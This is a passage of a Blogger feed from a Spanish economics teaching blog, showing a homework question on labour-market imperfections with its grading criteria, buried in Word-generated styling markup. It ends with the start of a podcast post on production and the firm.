class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Conecta con una noticia real\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EBusca mentalmente una noticia que hayas visto u oído sobre empleo (subida del SMI, huelga, ERE, conflicto laboral, brecha salarial…). Describe brevemente la noticia (no hace falta dar fechas exactas) y explica qué imperfección o imperfecciones del mercado de trabajo se ven reflejadas en ella.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:190580363;\n\tmso-list-template-ids:1609231002;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:328099403;\n\tmso-list-template-ids:1263035536;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:549805416;\n\tmso-list-template-ids:1963093184;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:673995994;\n\tmso-list-template-ids:-1072105676;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4\n\t{mso-list-id:824246462;\n\tmso-list-template-ids:1891768974;}\n@list l4:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l4:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l4:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5\n\t{mso-list-id:1063944042;\n\tmso-list-template-ids:-902659824;}\n@list l5:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l5:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l5:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l5:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6\n\t{mso-list-id:1743485275;\n\tmso-list-template-ids:-962803772;}\n@list l6:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l6:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l6:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l6:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7\n\t{mso-list-id:1853644351;\n\tmso-list-template-ids:-1140558442;}\n@list l7:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l7:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l7:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l7:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8\n\t{mso-list-id:1919173305;\n\tmso-list-template-ids:-975133724;}\n@list l8:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l8:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l8:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l8:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm; margin-top: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EResume correctamente las características básicas del modelo teórico de equilibrio en el mercado de trabajo (intersección oferta-demanda, salario de equilibrio, ausencia de desempleo “teórico”).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica y ejemplifica con claridad tres imperfecciones del mercado de trabajo, usando ejemplos realistas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EConecta una noticia real con las imperfecciones vistas, mostrando capacidad para aplicar la teoría a la actualidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo9; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESe valora la claridad, el uso de vocabulario económico adecuado y la capacidad de síntesis.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/8079638383450573523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/8079638383450573523"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-caracteristicas-especiales-mercado-trabajo.html","title":"Preguntas competencias \"características especiales del mercado de trabajo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/3LskB0KC9as\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2872815892989392305"},"published":{"$t":"2025-11-30T18:55:00.026+01:00"},"updated":{"$t":"2025-11-30T19:22:03.230+01:00"},"title":{"type":"text","$t":"Pódcast Tema 3 \"Producción y empresa\" (1º Bachillerato)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn este pódcast explicamos como las empresas toman decisiones. Vemos a fondo la importancia de la productividad y cómo se calculan 